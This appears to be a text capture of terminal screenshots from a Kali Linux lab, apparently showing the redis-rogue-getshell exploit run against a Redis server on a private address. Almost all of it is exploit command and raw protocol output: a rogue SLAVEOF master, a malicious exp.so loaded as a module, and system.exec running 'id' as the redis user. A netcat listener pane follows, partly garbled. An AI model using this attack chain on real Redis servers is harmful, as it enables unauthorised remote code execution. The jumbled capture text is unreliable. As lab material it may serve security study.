 ┌──(root㉿kali)-[/home/kali/Desktop/redis-rogue-getshell]
└─# python3 redis-master.py -r 192.168.225.134 -p 6379 -L 192.168.225.134 -p 6379 -f RedisModulesSDK/exp/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.225.134\r\n$5\r\n21000\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 55698da2664647d4a3d3b94a2d0dd06aee9c904d 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\neuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
euid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
┌──(root㉿kali)-[/home/kali/Desktop/redis-rogue-getshell]
└─#
文件 动作 编辑 查看 帮助
8888
listening on [any] 8888 ...
192.168.225.134: inverse host
connect to [192.168.225.134]
*3
$7
SLAVEOF
$15
192.168.225.134
$5
21000
id
OK
127.0.0.1:6379> save